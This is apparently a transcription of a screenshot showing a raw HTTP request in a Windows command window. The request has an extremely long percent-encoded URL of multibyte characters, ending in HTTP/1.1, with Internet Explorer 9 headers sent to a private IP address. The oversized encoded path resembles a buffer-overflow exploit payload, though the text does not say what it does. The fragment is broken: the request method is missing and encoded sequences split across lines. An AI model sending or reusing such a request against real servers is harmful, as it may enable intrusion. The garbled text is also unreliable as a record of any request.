 C:\Windows\system32\cmd.exe
%94%E0%A2%B7%E4%92%8E%E8%86%91%EE%83%92%EA%8D%98%EA%B5%B3%EA%BA%B3%E6%B3%80%D6%9
7%CC%8D%E1%88%9A%E4%B0%BB%E9%AA%84%EA%9B%9A%E6%99%9B%EE%8C%8E%E1%AD%88%E8%B4%91%
E4%96%BC%EF%80%9B%E4%AD%8E%ED%96%B9%E6%A8%B6%E0%B0%A0%EF%93%80%E8%A8%A0%EA%B7%B7
%EB%B1%B4%C4%A9%E7%AC%9D%EA%A3%83%E2%A8%A3%E6%9D%A8%E5%9D%80%E2%98%B3%E8%98%8D%E
3%B8%84%E9%87%88%E6%9A%98%EF%B3%A5%EA%81%8B%EC%A5%B4%E9%A2%AD%E9%96%8A%E7%9E%95%
E8%8B%8F%E2%AA%BE%E0%A8%9B%EA%8D%8F%E9%B3%94%E9%9B%88%E1%8F%BA%E2%AE%9E%EE%8E%89
%E0%AF%B2%E7%A6%99%E1%84%94%EB%80%A5%E3%B5%91%E4%B6%9B%EC%A2%A4%EE%BE%94%E8%81%8
E%EB%8A%8D%E8%B0%B2%E8%87%95%E7%8D%8A%E1%AB%B8%E1%A5%A0%E8%82%B9%E2%8C%B3%EB%A0%
97%ED%8D%9A%E5%84%82%E1%8D%8D%E3%A7%92%EF%88%9E%EF%B9%97%ED%8D%9B%EF%BF%BD%E6%9E
%81%E4%B9%87%EA%B7%BE%EB%8F%98%EB%96%94%DD%91%E3%BA%9C%E8%97%94%E4%98%99%EF%BB%9
C%E9%82%B9%E7%A2%9D%E4%93%8E%E8%8E%82%E9%95%9F%EB%90%AE%ED%9F%9B%E1%97%94%EF%80%
A8%E5%82%89%E6%BB%BB%E4%90%B5%EF%83%9D%E3%B0%AC%E0%AE%99%EB%9E%9B%E0%A9%B7%E9%A3
%A1%EF%AF%94%E6%AD%A3%E1%83%9E%EF%BF%BD8%E3%95%AC%EA%85%8A%DB%99%E1%94%B5%E4%9E%
B3%E2%89%AD%E6%A2%87%E7%9D%AD%EF%BF%BD%EF%A7%86%EE%B2%B7%E0%BC%91%EA%A5%A6%EE%BE
%AC%E6%9D%92%E7%96%BF%E3%9B%B9%E7%9C%81%E4%9D%92%E4%AA%8B%EF%B6%98%E4%8E%BC%E8%9
8%B2%DA%AF%E8%98%87%C6%B6%E4%91%A7%E9%BB%86%E4%B2%85%EE%8D%94%ED%9F%AF%E0%BB%9C%
E2%8E%85%E5%93%BC%ED%86%B1%E4%94%86%EC%B0%8B%E2%96%A6%D5%AC%E7%99%A6%DE%93%E0%BD
%9D%EF%84%BD%EE%99%95%E6%AB%97%E9%87%BD%E4%97%94%EA%9C%8C%E5%BB%99%EE%92%88%E0%A
B%B1%EF%AC%80%EF%82%A9 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: 192.168.1.2
Connection: Keep-Alive